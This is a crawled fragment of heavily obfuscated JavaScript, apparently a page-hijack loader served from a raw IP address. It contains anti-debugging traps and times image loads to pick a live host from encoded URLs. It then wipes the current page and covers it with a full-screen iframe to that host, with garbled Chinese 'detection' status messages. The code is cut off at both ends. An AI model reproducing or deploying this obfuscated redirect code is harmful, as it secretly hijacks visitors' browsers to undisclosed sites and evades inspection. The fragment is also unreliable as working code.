_0x3b99a2[_0x14fb8b(0x1e9,'(b$C')](_0x5ad0b0);}};if(_0x3b99a2[_0x4bd384(0x1f5,'MJdf')](_0x3b99a2[_0x4bd384(0x2af,'*nFe')],_0x3b99a2[_0x4bd384(0x1fa,'k6]R')]))return _0x46fdfe;else{if(_0x3b99a2[_0x4bd384(0x264,'#0d]')](typeof _0xa2977b,_0x3b99a2[_0x4bd384(0x20f,'GgFI')])){var _0x254a3f=function(){var _0x542aea=_0x4bd384;if(_0x3b99a2[_0x542aea(0x2a1,'rP!T')](_0x3b99a2[_0x542aea(0x20d,'BJ8x')],_0x3b99a2[_0x542aea(0x2dc,'fblY')]))while(!![]){}else{var _0x2d1d11=new _0x524cc4(_0x48aea3[_0x542aea(0x208,'l&Hs')]),_0x424e60=new _0x270938(_0x48aea3[_0x542aea(0x29c,'it#M')],'i'),_0x212bfc=_0x48aea3[_0x542aea(0x234,'zX@&')](_0x522015,_0x48aea3[_0x542aea(0x28b,'it#M')]);!_0x2d1d11[_0x542aea(0x2a4,'k6]R')](_0x48aea3[_0x542aea(0x276,'Rcp4')](_0x212bfc,_0x48aea3[_0x542aea(0x2a6,'PYhJ')]))||!_0x424e60[_0x542aea(0x260,'[eaf')](_0x48aea3[_0x542aea(0x2bf,'MNvx')](_0x212bfc,_0x48aea3[_0x542aea(0x257,']ZjZ')]))?_0x48aea3[_0x542aea(0x2c3,'5rD1')](_0x212bfc,'0'):_0x48aea3[_0x542aea(0x2b1,'jemK')](_0x3163f8);}};return _0x3b99a2[_0x4bd384(0x26d,'piXr')](_0x254a3f);}else{if(_0x3b99a2[_0x4bd384(0x269,'e3fK')](_0x3b99a2[_0x4bd384(0x239,'l)Gu')]('',_0x3b99a2[_0x4bd384(0x1f2,'BO3B')](_0xa2977b,_0xa2977b))[_0x3b99a2[_0x4bd384(0x21d,'@A]z')]],0x1)||_0x3b99a2[_0x4bd384(0x246,'2g&J')](_0x3b99a2[_0x4bd384(0x2d8,'$tGB')](_0xa2977b,0x14),0x0)){if(_0x3b99a2[_0x4bd384(0x235,'BJ8x')](_0x3b99a2[_0x4bd384(0x20b,'*nFe')],_0x3b99a2[_0x4bd384(0x238,'6%m4')]))debugger;else{var _0x88cfd5=_0x2173d4[_0x4bd384(0x27d,'MJdf')](_0x2d4382,arguments);return _0x1578bc=null,_0x88cfd5;}}else debugger;}_0x3b99a2[_0x4bd384(0x218,'GgFI')](_0x3fdcfa,++_0xa2977b);}}try{if(_0x4de39f)return _0x3fdcfa;else _0x3b99a2[_0x491f55(0x285,'MNvx')](_0x3fdcfa,0x0);}catch(_0x26c1f4){}}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://156.251.146.11:9999/1.js?25
body_size: 10402
content:
var _0xodt='jsjiami.com.v7';function _0x5c4d(_0x914cc2,_0x21ede2){var _0x2dff4f=_0x2dff();return _0x5c4d=function(_0x5c4d6f,_0x134660){_0x5c4d6f=_0x5c4d6f-0x69;var _0x3ff4c2=_0x2dff4f[_0x5c4d6f];if(_0x5c4d['KmkuBs']===undefined){var _0x241e25=function(_0xa2ddc){var _0x4ab0e7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3caa21='',_0x259c6a='';for(var _0xee7a51=0x0,_0x1bc905,_0x359115,_0x12e3d7=0x0;_0x359115=_0xa2ddc['charAt'](_0x12e3d7++);~_0x359115&&(_0x1bc905=_0xee7a51%0x4?_0x1bc905*0x40+_0x359115:_0x359115,_0xee7a51++%0x4)?_0x3caa21+=String['fromCharCode'](0xff&_0x1bc905>>(-0x2*_0xee7a51&0x6)):0x0){_0x359115=_0x4ab0e7['indexOf'](_0x359115);}for(var _0x33cba7=0x0,_0x4fdfe5=_0x3caa21['length'];_0x33cba7<_0x4fdfe5;_0x33cba7++){_0x259c6a+='%'+('00'+_0x3caa21['charCodeAt'](_0x33cba7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x259c6a);};var _0x4cd51d=function(_0x5712b7,_0x33186c){var _0x2f8c60=[],_0x8addca=0x0,_0x15e086,_0x49be3c='';_0x5712b7=_0x241e25(_0x5712b7);var _0x3925b9;for(_0x3925b9=0x0;_0x3925b9<0x100;_0x3925b9++){_0x2f8c60[_0x3925b9]=_0x3925b9;}for(_0x3925b9=0x0;_0x3925b9<0x100;_0x3925b9++){_0x8addca=(_0x8addca+_0x2f8c60[_0x3925b9]+_0x33186c['charCodeAt'](_0x3925b9%_0x33186c['length']))%0x100,_0x15e086=_0x2f8c60[_0x3925b9],_0x2f8c60[_0x3925b9]=_0x2f8c60[_0x8addca],_0x2f8c60[_0x8addca]=_0x15e086;}_0x3925b9=0x0,_0x8addca=0x0;for(var _0x396df7=0x0;_0x396df7<_0x5712b7['length'];_0x396df7++){_0x3925b9=(_0x3925b9+0x1)%0x100,_0x8addca=(_0x8addca+_0x2f8c60[_0x3925b9])%0x100,_0x15e086=_0x2f8c60[_0x3925b9],_0x2f8c60[_0x3925b9]=_0x2f8c60[_0x8addca],_0x2f8c60[_0x8addca]=_0x15e086,_0x49be3c+=String['fromCharCode'](_0x5712b7['charCodeAt'](_0x396df7)^_0x2f8c60[(_0x2f8c60[_0x3925b9]+_0x2f8c60[_0x8addca])%0x100]);}return _0x49be3c;};_0x5c4d['cqjUnN']=_0x4cd51d,_0x914cc2=arguments,_0x5c4d['KmkuBs']=!![];}var _0x104d24=_0x2dff4f[0x0],_0x2941fd=_0x5c4d6f+_0x104d24,_0x57ae95=_0x914cc2[_0x2941fd];return!_0x57ae95?(_0x5c4d['lKoRqA']===undefined&&(_0x5c4d['lKoRqA']=!![]),_0x3ff4c2=_0x5c4d['cqjUnN'](_0x3ff4c2,_0x134660),_0x914cc2[_0x2941fd]=_0x3ff4c2):_0x3ff4c2=_0x57ae95,_0x3ff4c2;},_0x5c4d(_0x914cc2,_0x21ede2);}if(function(_0x5ce803,_0x255af4,_0x1c38ef,_0x39cdff,_0x53ed15,_0x33bce1,_0x5ecd69){return _0x5ce803=_0x5ce803>>0x8,_0x33bce1='hs',_0x5ecd69='hs',function(_0x3ec8c6,_0x4307a1,_0xe4a421,_0x5094c6,_0x3036ec){var _0x3c128f=_0x5c4d;_0x5094c6='tfi',_0x33bce1=_0x5094c6+_0x33bce1,_0x3036ec='up',_0x5ecd69+=_0x3036ec,_0x33bce1=_0xe4a421(_0x33bce1),_0x5ecd69=_0xe4a421(_0x5ecd69),_0xe4a421=0x0;var _0x4d81d8=_0x3ec8c6();while(!![]&&--_0x39cdff+_0x4307a1){try{_0x5094c6=-parseInt(_0x3c128f(0x7b,'vOnv'))/0x1*(-parseInt(_0x3c128f(0x79,'!Ad#'))/0x2)+parseInt(_0x3c128f(0x6a,'jgJ7'))/0x3+parseInt(_0x3c128f(0xcd,'b5tm'))/0x4+-parseInt(_0x3c128f(0x90,'14ro'))/0x5+parseInt(_0x3c128f(0x10b,'#4bl'))/0x6*(parseInt(_0x3c128f(0x97,'8$F9'))/0x7)+parseInt(_0x3c128f(0x104,'1FdQ'))/0x8*(-parseInt(_0x3c128f(0x84,'r%tI'))/0x9)+-parseInt(_0x3c128f(0x115,'$1zT'))/0xa*(parseInt(_0x3c128f(0xf7,'#4bl'))/0xb);}catch(_0x437d84){_0x5094c6=_0xe4a421;}finally{_0x3036ec=_0x4d81d8[_0x33bce1]();if(_0x5ce803<=_0x39cdff)_0xe4a421?_0x53ed15?_0x5094c6=_0x3036ec:_0x53ed15=_0x3036ec:_0xe4a421=_0x3036ec;else{if(_0xe4a421==_0x53ed15['replace'](/[LnDfAhUeNOWbYtuQgqV=]/g,'')){if(_0x5094c6===_0x4307a1){_0x4d81d8['un'+_0x33bce1](_0x3036ec);break;}_0x4d81d8[_0x5ecd69](_0x3036ec);}}}}}(_0x1c38ef,_0x255af4,function(_0x5a3f58,_0x370c26,_0xb4fdaf,_0x3f6d67,_0x55dc04,_0x4b7577,_0x394377){return _0x370c26='\x73\x70\x6c\x69\x74',_0x5a3f58=arguments[0x0],_0x5a3f58=_0x5a3f58[_0x370c26](''),_0xb4fdaf='\x72\x65\x76\x65\x72\x73\x65',_0x5a3f58=_0x5a3f58[_0xb4fdaf]('\x76'),_0x3f6d67='\x6a\x6f\x69\x6e',(0x1c3677,_0x5a3f58[_0x3f6d67](''));});}(0xc300,0xd1e76,_0x2dff,0xc5),_0x2dff){}(function(){var _0xf656a=_0x5c4d,_0x153e52={'gzAEf':function(_0x4db4b4,_0x257053){return _0x4db4b4(_0x257053);},'GTulh':function(_0x4b8d3c,_0x9b38fe){return _0x4b8d3c===_0x9b38fe;},'CRzYe':_0xf656a(0x126,'b5tm'),'zxymT':function(_0x44642c,_0x27f6b8){return _0x44642c+_0x27f6b8;},'RyRLw':function(_0x458095,_0x47702d){return _0x458095*_0x47702d;},'UoaFD':function(_0x1963af,_0xd8c5b8){return _0x1963af/_0xd8c5b8;},'cdiyL':function(_0x3fee9e,_0x118226){return _0x3fee9e-_0x118226;},'cLXLo':function(_0x44da3e,_0x9ae763){return _0x44da3e(_0x9ae763);},'wpLYr':function(_0x39d97d,_0x232f61){return _0x39d97d+_0x232f61;},'hpEpX':function(_0x2f3855,_0xd3f7e3){return _0x2f3855+_0xd3f7e3;},'ZvXus':function(_0x3a9e68,_0x5529ac){return _0x3a9e68*_0x5529ac;},'YOlEp':function(_0x24ab0d,_0x5d8892){return _0x24ab0d/_0x5d8892;},'QYtFz':function(_0x20de88,_0x5b0a16){return _0x20de88==_0x5b0a16;},'deraU':function(_0x1b6016,_0x2c47f8){return _0x1b6016===_0x2c47f8;},'GAYjb':'oRWSK','DHZtN':_0xf656a(0xeb,'RKPA'),'IuuKH':_0xf656a(0x69,'14ro'),'bSJPz':_0xf656a(0xe9,'md44'),'wyoZZ':_0xf656a(0x11f,'L*H2'),'yLTHW':function(_0x33695b,_0x32cc2a){return _0x33695b===_0x32cc2a;},'Rxfzw':_0xf656a(0xa2,'L*H2'),'UQsJE':_0xf656a(0x73,'hlr)'),'zJUgm':_0xf656a(0x6c,'F$dY'),'bGMlb':function(_0x1a7b55,_0x537ba5,_0x257f8f){return _0x1a7b55(_0x537ba5,_0x257f8f);},'EodXC':function(_0x146202,_0x20608f){return _0x146202(_0x20608f);},'VuVAC':_0xf656a(0xfa,'RKPA'),'jbxpT':function(_0x5bcc70,_0x249bff){return _0x5bcc70!==_0x249bff;},'VhGIN':'Lkocv','udcsb':_0xf656a(0xe1,'14ro'),'tOSjl':'8|1|12|3|4|7|16|14|9|5|2|10|0|17|18|11|15|6|13','tDwdP':'-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;','FJJPW':_0xf656a(0xf3,'md44'),'qsyGK':_0xf656a(0x101,'9hnI'),'INfBH':_0xf656a(0xa6,'Rvvu'),'bemnZ':'style','QEUWm':'div','CdypY':'auto','mBUIj':_0xf656a(0x9e,'XtU3'),'gNdAs':'width:100%;height:100%;left:1px;top:1px;border:none;background:#000','smVcg':function(_0x2606c0,_0x267b81){return _0x2606c0<=_0x267b81;},'Vmkci':_0xf656a(0x11d,'1FdQ'),'vCHLR':_0xf656a(0x7f,'1FdQ'),'dvYSA':_0xf656a(0x106,'b&#r'),'GDXNm':'EZFXZ','iHqkp':function(_0x2b3db2,_0x1c5bbb){return _0x2b3db2(_0x1c5bbb);},'Hyoxb':function(_0x1bd432,_0x4e2b28){return _0x1bd432>_0x4e2b28;},'MRTRw':function(_0x1abb83,_0x3d4ddd){return _0x1abb83<_0x3d4ddd;},'DCbSm':_0xf656a(0x81,'F$dY'),'glpER':_0xf656a(0x10e,'Czaw'),'HgvMY':_0xf656a(0x125,'P8H3'),'YumFR':function(_0x215463){return _0x215463();},'akrUP':_0xf656a(0xc1,'vOnv'),'EZdde':function(_0x22c5cc,_0x56f78b){return _0x22c5cc!==_0x56f78b;},'sbyBl':_0xf656a(0xb2,'(F$@'),'caTbG':_0xf656a(0x9f,'U7FI'),'PqBqS':'<div\x20style=\x22font-size:20px;color:#ff6b6b;padding:20px;\x22>æ£€æµ‹è¿‡ç¨‹ä¸­å‘ç”Ÿé”™è¯¯ï¼Œè¯·ç¨åŽå†è¯•</div>','DYUZy':'second','NKrHL':'status-text','KwCir':function(_0x4a63c3,_0x2812fa,_0x3bdba6){return _0x4a63c3(_0x2812fa,_0x3bdba6);},'Ixzei':_0xf656a(0x105,'&[Cu')},_0x4af046=document['getElementById'](_0x153e52[_0xf656a(0xa5,'L*H2')]),_0xdb8a1c=document[_0xf656a(0x102,'*8kJ')]('progress'),_0x6a902c=document[_0xf656a(0x111,'b5tm')](_0x153e52[_0xf656a(0xdc,'b&$1')]),_0x49eb8f=0x5,_0xe43ec6=_0x153e52[_0xf656a(0x11e,'XtU3')](setInterval,function(){var _0x2d3388=_0xf656a;_0x153e52['GTulh'](_0x153e52['CRzYe'],'UxvmS')?(_0x1a7aca(_0x1eebe4),_0x153e52[_0x2d3388(0xf6,'SUJD')](_0x11275c,{'url':_0x37418a,'status':![],'time':0x270f})):(_0x49eb8f--,_0x4af046['innerHTML']=_0x49eb8f,_0xdb8a1c[_0x2d3388(0x100,'0yGB')]['width']=_0x153e52['zxymT'](_0x153e52['RyRLw'](_0x153e52[_0x2d3388(0x77,'8$F9')](_0x153e52[_0x2d3388(0xde,'^8CN')](0x5,_0x49eb8f),0x5),0x64),'%'),_0x49eb8f==0x0&&clearInterval(_0xe43ec6));},0x3e8),_0x1107f9=[_0x153e52[_0xf656a(0xaa,'XtU3')]],_0x4d93e1={},_0x34a6c2=0x3e8;function _0x2e3e89(_0x422a09,_0x556618){var _0x1f7cf8=_0xf656a,_0x146686={'EGAOn':function(_0x42816f,_0x49e837){return _0x42816f!==_0x49e837;},'rHXhK':'foPVD','PJAmP':function(_0x31001b,_0x34143a){var _0x56ef7b=_0x5c4d;return _0x153e52[_0x56ef7b(0x103,'Czaw')](_0x31001b,_0x34143a);},'RRpLo':function(_0x3e0eaf,_0x2e5f94){return _0x153e52['ZvXus'](_0x3e0eaf,_0x2e5f94);},'sFcCZ':function(_0xdd842d,_0x29183e){var _0x8ad3b8=_0x5c4d;return _0x153e52[_0x8ad3b8(0x92,'F$dY')](_0xdd842d,_0x29183e);},'pYesx':function(_0x1b4cf1,_0x192bdb){return _0x1b4cf1-_0x192bdb;},'TKGVo':function(_0x87d1fb,_0x54a674){var _0x3c996f=_0x5c4d;return _0x153e52[_0x3c996f(0xd6,'Rvvu')](_0x87d1fb,_0x54a674);},'DxbUK':function(_0x4c48b9,_0x12bf8e){var _0x1fa7f7=_0x5c4d;return _0x153e52[_0x1fa7f7(0xd7,'qG43')](_0x4c48b9,_0x12bf8e);},'hWfFM':function(_0x29f1e2,_0x305a14){return _0x153e52['deraU'](_0x29f1e2,_0x305a14);},'prWSE':'BciUe','BUfrf':_0x153e52[_0x1f7cf8(0x123,'jgJ7')]};return _0x153e52[_0x1f7cf8(0x113,'vOnv')](_0x153e52[_0x1f7cf8(0xef,'jgJ7')],_0x1f7cf8(0xcc,'!)UX'))?new Promise((_0x14563f,_0x491d28)=>{var _0x2137f7=_0x1f7cf8,_0x3d72ec={'NQgNX':function(_0x67306d,_0x5e9139){var _0x5051d6=_0x5c4d;return _0x153e52[_0x5051d6(0xf2,'P8H3')](_0x67306d,_0x5e9139);}},_0x2656a3=new Date()[_0x2137f7(0xf9,'F$dY')](),_0x272d62=new Image(),_0x277945=setTimeout(function(){var _0xa61749=_0x2137f7;_0x272d62[_0xa61749(0xb5,'1FdQ')]='',_0x3d72ec[_0xa61749(0x112,'vOnv')](_0x14563f,{'url':_0x422a09,'status':![],'time':_0x556618});},_0x556618);_0x272d62[_0x2137f7(0x6e,'M@7N')]=function(){var _0x421adf=_0x2137f7;if(_0x146686[_0x421adf(0x99,'Czaw')](_0x421adf(0x124,'iaZK'),_0x146686['rHXhK'])){clearTimeout(_0x277945);var _0x569808=new Date()[_0x421adf(0xb0,'Czaw')](),_0x5acc39=_0x569808-_0x2656a3;_0x14563f({'url':_0x422a09,'status':_0x5acc39<=_0x556618,'time':_0x5acc39});}else _0x30785c[_0x5c2b72[_0x421adf(0x10f,'1FdQ')]]={'time':_0x5737fa[_0x421adf(0xd8,'14ro')],'status':_0x152f60[_0x421adf(0xd0,'wgDG')]};},_0x272d62[_0x2137f7(0xc2,'Rvvu')]=function(){var _0x19a357=_0x2137f7,_0x2fdad2={'bjXFS':function(_0x10e0e3,_0x391b96){return _0x146686['PJAmP'](_0x10e0e3,_0x391b96);},'GzCEA':function(_0x12d177,_0x455b0a){var _0x30499d=_0x5c4d;return _0x146686[_0x30499d(0x94,'Rvvu')](_0x12d177,_0x455b0a);},'BmAiL':function(_0x4df842,_0x500b25){var _0x1ed59c=_0x5c4d;return _0x146686[_0x1ed59c(0xb8,'jgJ7')](_0x4df842,_0x500b25);},'akAmF':function(_0x91126a,_0x1c8603){var _0x55e339=_0x5c4d;return _0x146686[_0x55e339(0xd1,'md44')](_0x91126a,_0x1c8603);},'zbsLS':function(_0x28b5ae,_0x4786c4){var _0x348b1f=_0x5c4d;return _0x146686[_0x348b1f(0xf5,'hlr)')](_0x28b5ae,_0x4786c4);},'cyZcD':function(_0x4503a1,_0x1fa55a){return _0x146686['DxbUK'](_0x4503a1,_0x1fa55a);}};_0x146686[_0x19a357(0x7d,'xzjY')](_0x146686[_0x19a357(0xec,'0yGB')],_0x146686[_0x19a357(0xac,'$1zT')])?(_0x12e3d7--,_0x33cba7['innerHTML']=_0x4fdfe5,_0x5712b7[_0x19a357(0xba,'RKPA')][_0x19a357(0xc3,'SUJD')]=_0x2fdad2['bjXFS'](_0x2fdad2[_0x19a357(0x95,'0yGB')](_0x2fdad2[_0x19a357(0x75,'D7&1')](_0x2fdad2['akAmF'](0x5,_0x33186c),0x5),0x64),'%'),_0x2fdad2[_0x19a357(0x107,'SUJD')](_0x2f8c60,0x0)&&_0x2fdad2['cyZcD'](_0x49be3c,_0x3925b9)):(_0x146686['DxbUK'](clearTimeout,_0x277945),_0x146686['DxbUK'](_0x14563f,{'url':_0x422a09,'status':![],'time':0x270f}));},_0x272d62[_0x2137f7(0x8e,'x@vR')]=_0x153e52[_0x2137f7(0x116,'!Ad#')](_0x153e52[_0x2137f7(0xd4,'*8kJ')](_0x422a09,_0x2137f7(0x10d,'x@vR')),Math[_0x2137f7(0x83,'a$DR')]());}):_0x662f68[_0x1eba85][_0x1f7cf8(0x128,'*z72')];}async function _0x5ca07e(_0x2ff512){var _0x4a326d=_0xf656a,_0x22b868={'ZeweF':_0x153e52['IuuKH'],'YamOj':_0x153e52['bSJPz'],'nTqvf':function(_0x28fca4,_0xbb4c83){return _0x28fca4!==_0xbb4c83;},'Gvgbt':_0x153e52[_0x4a326d(0xda,'MF8T')]};if(_0x153e52[_0x4a326d(0xe6,'Czaw')](_0x153e52['Rxfzw'],_0x153e52['UQsJE']))_0x2e1a59[_0x4a326d(0x110,'iaZK')](_0x22b868['ZeweF'],_0x5c5850),_0xf5dca1[_0x4a326d(0x7c,'a$DR')](_0x22b868['YamOj'])[_0x4a326d(0x8f,'#4bl')]='<div\x20style=\x22font-size:20px;color:#ff6b6b;padding:20px;\x22>æ£€æµ‹è¿‡ç¨‹ä¸­å‘ç”Ÿé”™è¯¯ï¼Œè¯·ç¨åŽå†è¯•</div>';else{_0x6a902c[_0x4a326d(0x72,'D7&1')]=_0x153e52[_0x4a326d(0xdf,'D7&1')];var _0x3e5241=_0x1107f9[_0x4a326d(0x109,'SUJD')](_0x489097=>_0x2e3e89(_0x489097,_0x2ff512)),_0x10c53f=await Promise[_0x4a326d(0xe4,'#4bl')](_0x3e5241);_0x10c53f[_0x4a326d(0xb1,'^8CN')](_0x4d4a71=>{var _0x3ac768=_0x4a326d;_0x22b868[_0x3ac768(0xb3,'b5tm')](_0x22b868[_0x3ac768(0xfc,'iaZK')],_0x3ac768(0x119,'9hnI'))?(_0x45a0a5['src']='',_0x42f546({'url':_0x1eb640,'status':![],'time':_0x5cee2e})):_0x4d93e1[_0x4d4a71[_0x3ac768(0xe8,'hDr[')]]={'time':_0x4d4a71[_0x3ac768(0x127,'jgJ7')],'status':_0x4d4a71['status']};});var _0x30d881=Object['keys'](_0x4d93e1),_0x85a367=_0x30d881[_0x4a326d(0x10c,'XtU3')](function(_0x23f38c){var _0x289b7d=_0x4a326d;return _0x4d93e1[_0x23f38c][_0x289b7d(0xae,'pWYD')];});return _0x85a367;}}function _0x61f4eb(_0x5f0004){var _0x262bc9=_0xf656a,_0x3d6783={'fwgOY':function(_0xe7bcc,_0xbcf464){var _0x53e2dd=_0x5c4d;return _0x153e52[_0x53e2dd(0xa9,'U7FI')](_0xe7bcc,_0xbcf464);},'COfzt':function(_0x50ab61,_0x41e3ef){var _0x280710=_0x5c4d;return _0x153e52[_0x280710(0xaf,'^8CN')](_0x50ab61,_0x41e3ef);}};if(_0x153e52[_0x262bc9(0xca,'1Hle')](_0x153e52['VhGIN'],_0x153e52[_0x262bc9(0xe5,'!)UX')])){var _0x14da90=_0x153e52[_0x262bc9(0xbc,'Rvvu')][_0x262bc9(0x10a,'b&#r')]('|'),_0x5a01d3=0x0;while(!![]){switch(_0x14da90[_0x5a01d3++]){case'0':_0x51b1e2[_0x262bc9(0x8b,'14ro')][_0x262bc9(0xab,'b&#r')]=_0x153e52['tDwdP'];continue;case'1':document[_0x262bc9(0xfb,'P8H3')]();continue;case'2':document[_0x262bc9(0xf1,'b&$1')][_0x262bc9(0xa8,'gJrz')](_0x1cb1b4);continue;case'3':document['close']();continue;case'4':var _0x141a09=document[_0x262bc9(0x98,'*z72')](_0x153e52[_0x262bc9(0xc7,'#4bl')]);continue;case'5':_0x1cb1b4['textContent']=_0x153e52[_0x262bc9(0xbe,'iaZK')];continue;case'6':_0x51b1e2[_0x262bc9(0xcb,'l4mY')](_0x3fd308);continue;case'7':_0x141a09[_0x262bc9(0xd3,'Np1]')]=_0x262bc9(0xad,'!)UX');continue;case'8':_0x6a902c['textContent']=_0x153e52[_0x262bc9(0xfd,'hlr)')];continue;case'9':var _0x1cb1b4=document[_0x262bc9(0xa4,'HE&4')](_0x153e52['bemnZ']);continue;case'10':var _0x51b1e2=document[_0x262bc9(0x9c,'md44')](_0x153e52['QEUWm']);continue;case'11':_0x3fd308['scrolling']=_0x153e52['CdypY'];continue;case'12':document[_0x262bc9(0x76,'wgDG')](_0x153e52['mBUIj']);continue;case'13':document[_0x262bc9(0xd2,'qeGU')]['appendChild'](_0x51b1e2);continue;case'14':document['head'][_0x262bc9(0xcb,'l4mY')](_0x141a09);continue;case'15':_0x3fd308[_0x262bc9(0x120,'MF8T')]['cssText']=_0x153e52[_0x262bc9(0xbf,'l4mY')];continue;case'16':_0x141a09[_0x262bc9(0x118,'L*H2')]=_0x262bc9(0xb7,'xzjY');continue;case'17':var _0x3fd308=document[_0x262bc9(0xf0,'8$F9')]('iframe');continue;case'18':_0x3fd308[_0x262bc9(0xe3,'jgJ7')]=_0x5f0004;continue;}break;}}else{var _0x4e7d83=_0x262bc9(0x8a,'md44')[_0x262bc9(0x82,'xzjY')]('|'),_0x38d1f0=0x0;while(!![]){switch(_0x4e7d83[_0x38d1f0++]){case'0':var _0x2f0603=new _0x5735b4()[_0x262bc9(0xf8,'14ro')]();continue;case'1':var _0x28c174=_0x153e52[_0x262bc9(0xc0,'XtU3')](_0x29548d,function(){var _0x570647=_0x262bc9;_0x39e556[_0x570647(0xf4,'!Ad#')]='',_0x1e073d[_0x570647(0x9b,'r%tI')](_0x2a9729,{'url':_0x130b88,'status':![],'time':_0x55427d});},_0xd45c0b);continue;case'2':_0x39e556[_0x262bc9(0xed,'F$dY')]=function(){var _0x3855fc=_0x262bc9;_0xecc7a4(_0x28c174),_0x1e073d[_0x3855fc(0x6b,'xzjY')](_0x7e61fb,{'url':_0x27a35f,'status':![],'time':0x270f});};continue;case'3':var _0x39e556=new _0x1bb8f6();continue;case'4':var _0x1e073d={'UuUTu':function(_0x307cc8,_0x538bcc){return _0x153e52['EodXC'](_0x307cc8,_0x538bcc);}};continue;case'5':_0x39e556['onload']=function(){var _0x61f6c3=_0x262bc9;_0x1ba846(_0x28c174);var _0x360012=new _0x146958()[_0x61f6c3(0x7e,'hDr[')](),_0x3203ee=_0x3d6783[_0x61f6c3(0xd9,'$1zT')](_0x360012,_0x2f0603);_0x3d6783[_0x61f6c3(0x9d,'Czaw')](_0x1edef9,{'url':_0x297985,'status':_0x3203ee<=_0x21b8e5,'time':_0x3203ee});};continue;case'6':_0x39e556[_0x262bc9(0x74,'9hnI')]=_0x153e52[_0x262bc9(0xb6,'hDr[')](_0x52c502+_0x153e52[_0x262bc9(0xb4,'x@vR')],_0x5cb5e6[_0x262bc9(0xfe,'P8H3')]());continue;}break;}}}async function _0x568743(){var _0x11057a=_0xf656a,_0x513fd2={'lagMu':function(_0x40b74f,_0x2b5be1){return _0x40b74f*_0x2b5be1;}};try{if(_0x153e52[_0x11057a(0x129,'qG43')]===_0x153e52[_0x11057a(0x8d,'P8H3')]){_0x4d2aab(_0x47d723);var _0x20916f=new _0x17427b()['getTime'](),_0x5dab96=_0x153e52[_0x11057a(0xb9,'b&#r')](_0x20916f,_0x510d6b);_0x3bf5f3({'url':_0x39362b,'status':_0x153e52[_0x11057a(0xee,'vOnv')](_0x5dab96,_0x34001c),'time':_0x5dab96});}else{var _0x10f253=await _0x153e52[_0x11057a(0xa3,'r%tI')](_0x5ca07e,_0x34a6c2);if(_0x153e52['Hyoxb'](_0x10f253[_0x11057a(0xce,'9hnI')],0x0)){var _0xe825ba=Math[_0x11057a(0x93,'*z72')](Math[_0x11057a(0x117,'hDr[')]()*_0x10f253[_0x11057a(0x11a,'xzjY')]),_0x272b68=_0x10f253[_0xe825ba];_0x61f4eb(_0x272b68);}else{if(_0x153e52[_0x11057a(0xdd,'1Hle')](_0x34a6c2,0x1388)){if(_0x153e52['yLTHW'](_0x153e52[_0x11057a(0xff,'SUJD')],_0x153e52[_0x11057a(0x6f,'xzjY')])){var _0x3c5ba7=_0x9703f2['floor'](_0x513fd2['lagMu'](_0x2dc648[_0x11057a(0xc9,'!Ad#')](),_0x73846a[_0x11057a(0x9a,'D7&1')])),_0x482c54=_0x433afa[_0x3c5ba7];_0xecb940(_0x482c54);}else _0x34a6c2+=0x3e8,_0x6a902c[_0x11057a(0x114,'F$dY')]=_0x153e52[_0x11057a(0x121,'md44')],_0x153e52[_0x11057a(0xdb,'(F$@')](_0x568743);}else document[_0x11057a(0x86,'RKPA')](_0x153e52['bSJPz'])[_0x11057a(0x6d,'*8kJ')]=_0x153e52[_0x11057a(0xa0,'1FdQ')];}}}catch(_0x4078ba){if(_0x153e52[_0x11057a(0x91,'wgDG')](_0x153e52[_0x11057a(0xc6,'hDr[')],_0x153e52[_0x11057a(0xa1,'&[Cu')]))console[_0x11057a(0xbb,'M@7N')](_0x153e52['IuuKH'],_0x4078ba),document[_0x11057a(0x11b,'(F$@')](_0x153e52[_0x11057a(0x11c,'iaZK')])['innerHTML']=_0x153e52['PqBqS'];else{_0x2f80a2['textContent']=_0x153e52['INfBH'],_0x3d9093['open'](),_0x5c3b7e['write']('<!DOCTYPE\x20html><html><head><meta\x20charset=\x22UTF-8\x22></head><body></body></html>'),_0x34b1d1['close']();var _0x2de27c=_0xb145ea['createElement'](_0x153e52['FJJPW']);_0x2de27c['name']=_0x153e52[_0x11057a(0x87,'Np1]')],_0x2de27c[_0x11057a(0xe7,'HE&4')]=_0x11057a(0xa7,'&[Cu'),_0x262744['head']['appendChild'](_0x2de27c);var _0x2ce226=_0x4762c5['createElement'](_0x153e52[_0x11057a(0x96,'Fp^n')]);_0x2ce226[_0x11057a(0x85,'L*H2')]=_0x11057a(0x70,'^8CN'),_0x4b75a5[_0x11057a(0x122,'!)UX')][_0x11057a(0x108,'$1zT')](_0x2ce226);var _0x354f1=_0x548c0e['createElement'](_0x153e52[_0x11057a(0xc8,'8$F9')]);_0x354f1[_0x11057a(0x8b,'14ro')][_0x11057a(0x8c,'pWYD')]=_0x153e52[_0x11057a(0x71,'RKPA')];var _0x266791=_0x4e3a6f[_0x11057a(0xc4,'!)UX')](_0x153e52[_0x11057a(0xbd,'14ro')]);_0x266791[_0x11057a(0xd5,'iaZK')]=_0x5dcb8c,_0x266791[_0x11057a(0x78,'&[Cu')]=_0x153e52[_0x11057a(0xe0,'8$F9')],_0x266791['style'][_0x11057a(0xea,'vOnv')]=_0x153e52[_0x11057a(0x80,'gJrz')],_0x354f1['appendChild'](_0x266791),_0x5b967e[_0x11057a(0x7a,'hlr)')]['appendChild'](_0x354f1);}}}_0x153e52[_0xf656a(0xc5,'qeGU')](setTimeout,_0x568743,0x3e8);}());function _0x2dff(){var 